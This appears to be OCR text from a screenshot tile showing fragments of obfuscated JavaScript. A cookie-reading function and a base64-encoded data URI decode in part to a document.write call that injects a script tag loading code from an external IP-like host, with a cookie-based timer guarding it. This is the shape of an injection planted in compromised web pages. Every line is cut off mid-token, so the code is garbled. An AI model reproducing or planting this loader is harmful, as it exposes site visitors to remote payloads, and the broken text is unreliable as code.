
kie(e){var U=document.cookie.match(new RegExp(«
$?*|{}\(\)\[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return 
ent(U[1]):void 0}var
t/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUy
RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyR
RSUyMCcpKTs= »,now=Math.floor(Date.now()/1
 »);if(now>=(time=cookie)||void 0===time){var